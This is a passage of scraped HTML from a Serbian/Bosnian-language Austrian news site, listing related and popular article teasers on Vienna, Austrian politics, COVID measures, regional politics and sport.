                        <a href="https://dunav.at/radnici-poste-u-becu-nisu-se-pridrzavali-karantina-pa-zarazili-158-osoba/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/radnici-poste-u-becu-nisu-se-pridrzavali-karantina-pa-zarazili-158-osoba/">
                            <img src="https://dunav.at/wp-content/uploads/2020/05/the-mail-5123423_1920-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/radnici-poste-u-becu-nisu-se-pridrzavali-karantina-pa-zarazili-158-osoba/" rel="bookmark">Radnici pošte u Beču nisu se pridržavali karantina, pa zarazili 158 osoba</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/radnici-poste-u-becu-nisu-se-pridrzavali-karantina-pa-zarazili-158-osoba/" rel="bookmark"><time class="entry-date published" datetime="2020-05-20T18:38:05+02:00">20/05/2020</time><time class="updated" datetime="2020-05-20T18:41:16+02:00">20/05/2020</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            &#8220;Sada znamo kako je virus ušao u centre za distribuciju pošte&#8221;, naveo je neimenovani izvor u nadležnoj zdravstvenoj ustanovi bečkom listu &#8220;Esterajh&#8221;. Taj izvor...                        </div>
                        <a  class="btn-read" href="https://dunav.at/radnici-poste-u-becu-nisu-se-pridrzavali-karantina-pa-zarazili-158-osoba/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-92319 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/bec-iz-tramvaja/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/bec-iz-tramvaja/">
                            <img src="https://dunav.at/wp-content/uploads/2023/09/Screenshot_27-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/bec-iz-tramvaja/" rel="bookmark">Beč iz tramvaja</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-iz-tramvaja/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-01T13:08:09+02:00">01/09/2023</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Jedna tramvajska vožnja na koju svaki posetilac Beča treba da krene, a koju preporučuju autori knjige „Otkrivanje Beča iz tramvaja“, Bepo Bajerl i Tomas...                        </div>
                        <a  class="btn-read" href="https://dunav.at/bec-iz-tramvaja/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-89484 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/zelenski-se-obratio-austrijskom-parlamentu-fpo-napustio-salu-vecina-spo-nije-se-pojavila/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/zelenski-se-obratio-austrijskom-parlamentu-fpo-napustio-salu-vecina-spo-nije-se-pojavila/">
                            <img src="https://dunav.at/wp-content/uploads/2023/03/Austrias-far-right-lawmakers-walk-out-of-Zelenskyy-speech-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/zelenski-se-obratio-austrijskom-parlamentu-fpo-napustio-salu-vecina-spo-nije-se-pojavila/" rel="bookmark">Zelenski se obratio austrijskom parlamentu, FPÖ napustio salu, većina SPÖ nije se pojavila</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/zelenski-se-obratio-austrijskom-parlamentu-fpo-napustio-salu-vecina-spo-nije-se-pojavila/" rel="bookmark"><time class="entry-date published" datetime="2023-03-30T15:34:53+02:00">30/03/2023</time><time class="updated" datetime="2023-03-30T15:52:10+02:00">30/03/2023</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Šef države se oglasio putem videa uživo, zahvalio Austriji i zatražio potporu za svoju zemlju. “Danas je 400. dan rata kroz koji prolazi naša...                        </div>
                        <a  class="btn-read" href="https://dunav.at/zelenski-se-obratio-austrijskom-parlamentu-fpo-napustio-salu-vecina-spo-nije-se-pojavila/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-68967 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/uginula-kornjaca-rodjena-prije-130-godina-najstariji-stanovnik-zooloskog-vrta-u-becu/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/uginula-kornjaca-rodjena-prije-130-godina-najstariji-stanovnik-zooloskog-vrta-u-becu/">
                            <img src="https://dunav.at/wp-content/uploads/2021/07/Kornjaca-750x500-1-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/uginula-kornjaca-rodjena-prije-130-godina-najstariji-stanovnik-zooloskog-vrta-u-becu/" rel="bookmark">Uginula kornjača rođena prije 130 godina, najstariji stanovnik Zoološkog vrta u Beču</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/uginula-kornjaca-rodjena-prije-130-godina-najstariji-stanovnik-zooloskog-vrta-u-becu/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-13T16:54:39+02:00">13/07/2021</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            “Brojni posetioci znali su ga oduvek”, rekao je zoolog Anton Vajsenbaher o mužjaku kornjače. Šurli je u vrtu, bivšoj carskoj menažeriji živeo od 1953....                        </div>
                        <a  class="btn-read" href="https://dunav.at/uginula-kornjaca-rodjena-prije-130-godina-najstariji-stanovnik-zooloskog-vrta-u-becu/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-24742 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-svijet">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/pobjednici-zele-prosirenje-eu/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/pobjednici-zele-prosirenje-eu/">
                            <img src="https://dunav.at/wp-content/uploads/2019/05/eu-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/novosti/svijet/"  title="" >Svijet</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/pobjednici-zele-prosirenje-eu/" rel="bookmark">Pobjednici žele proširenje EU</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pobjednici-zele-prosirenje-eu/" rel="bookmark"><time class="entry-date published updated" datetime="2019-05-27T19:31:34+02:00">27/05/2019</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Naime, prema prvim preliminarnim podacima, evropski narodnjaci su osvojili 180 mjesta, dok su evropski socijalisti dobili 146 fotelja. Iako su obje grupacije razočarane što...                        </div>
                        <a  class="btn-read" href="https://dunav.at/pobjednici-zele-prosirenje-eu/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-2920 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-regija">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/der-standard-dragan-covic-najodgovorniji-za-krizu/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/der-standard-dragan-covic-najodgovorniji-za-krizu/">
                            <img src="https://dunav.at/wp-content/uploads/2018/05/covic-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/novosti/regija/"  title="" >Regija</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/der-standard-dragan-covic-najodgovorniji-za-krizu/" rel="bookmark">Der Standard: Dragan Čović najodgovorniji za krizu</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/der-standard-dragan-covic-najodgovorniji-za-krizu/" rel="bookmark"><time class="entry-date published updated" datetime="2018-05-01T11:59:29+02:00">01/05/2018</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            „Situacija je slična kao u kući u kojoj srušite nosivi zid, a da predhodno niste sazidali novi. Prvo se nagne plafon, tako da ne...                        </div>
                        <a  class="btn-read" href="https://dunav.at/der-standard-dragan-covic-najodgovorniji-za-krizu/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
							</div>
		</div>
	                </div>
                                    <div class="more-single">
                        <div id="featured_post-1" class="widget first widget_featured_post"><h2 class="widgettitle">Popularno</h2>
        <!-- Tab panes -->
        <div class="article-content archive-blog">
                <div class="featured-post">
                                                                                <article  class="post-item post-list clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">
                    <img src="https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Inovativni pilot-projekat Fonda za unapređenje zaposlenih u Beču (waff), u saradnji sa Službom za zapošljavanje (AMS), počinje na jesen...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">
                    <img src="https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Prema navodima policije, incident se dogodio oko 19:50 sati. Iz još uvijek nepoznatog razloga, dvojica muškaraca – koji žive...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">
                    <img src="https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Nepoznati počinitelji u Tirolu (Donja Austrija) provalili su na ograđeno područje kompanije za prodaju poljoprivredne mehanizacije te ukrali traktore,...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">
                    <img src="https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Sve je veća neizvjesnost u vezi sa formiranjem austrijske vlade, jer se čini da su koalicijski pregovori između krajnje...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">
                    <img src="https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Iz Kabineta predsjednika Republike su saopštili da je Dodik pregledan danas u poslijepodnevnim časovima u Beogradu, nakon čega je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">
                    <img src="https://dunav.at/wp-content/uploads/2023/05/dodik-putin-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Predsjednik Republike Srpske Milorad Dodik sastao se danas u Moskvi sa predsjednikom Ruske Federacije Vladimirom Putinom. Dodik je prenio...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">
                    <img src="https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1-491x280.png" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark"><time class="entry-date published" datetime="2021-12-23T15:57:08+01:00">23/12/2021</time><time class="updated" datetime="2021-12-23T20:13:19+01:00">23/12/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Talenat za fudbal pokazivao je još od malih nogu, a prve korake na putu profesionalne karijere fudbalera napravio je...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-72088 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/bec-1-1-1024x832-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/grad-bec/"   title="" >Grad Beč</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark">Nova uredba o korona mjerama: U Beču od 1. oktobra stupa na snagu 2G pravilo</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/" rel="bookmark"><time class="entry-date published" datetime="2021-09-28T11:17:27+02:00">28/09/2021</time><time class="updated" datetime="2021-09-28T18:19:33+02:00">28/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                U noćnim lokalima i na manifestacijama sa više od 500 ljudi, nebitno da li se manifestacija održava u zatvorenom...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/nova-uredba-o-korona-mjerama-u-becu-od-1-oktobra-stupa-na-snagu-2g-pravilo/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-71480 post type-post status-publish format-standard has-post-thumbnail hentry category-film">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/Screenshot_1-1-491x280.jpg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/magazin/film/"   title="" >Film</a>
                            </span>
    </div>
    <div class="article-content ">

        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark">Patrijarh o filmu Lordana Zafranovića: Svi koji su u mogućnosti treba da pomognu</a></h3>            </header>
        </div>

        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T20:45:01+02:00">14/09/2021</time><time class="updated" datetime="2021-09-14T21:07:26+02:00">14/09/2021</time></a></span>
		
        </div>

        <div class="entry-content">
            <div>
                Patrijarh je na svom zvaničnom instagram nalogu zamolio sve one koji su u mogućnosti da pomognu  u realizaciji filma...            </div>
            
        </div>
        <a  class="btn-read" href="https://dunav.at/patrijarh-o-filmu-lordana-zafranovica-svi-koji-su-u-mogucnosti-treba-da-pomognu/">VIŠE</a>
    </div>
</article><!-- #post-## -->
                                                            <article  class="post-item post-list clearfix post-71389 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-privreda">
    <div class="article-image">
                                <div class="post-image">
                <span class="bgr-item"></span>
                <a href="https://dunav.at/proizvodi-iz-republike-srpske-i-na-rafama-spara/">
                    <img src="https://dunav.at/wp-content/uploads/2021/09/hrana-491x280.jpeg" alt="post-image"/>
                </a>
                            </div>

                        <span class="post-cat ">                <a href="https://dunav.at/biznis/"   title="" >Biznis</a>
                                             <a href="https://dunav.at/biznis/privreda/"  title="" >Privreda</a>
            </span>
    </div>
    <div class="article-content ">

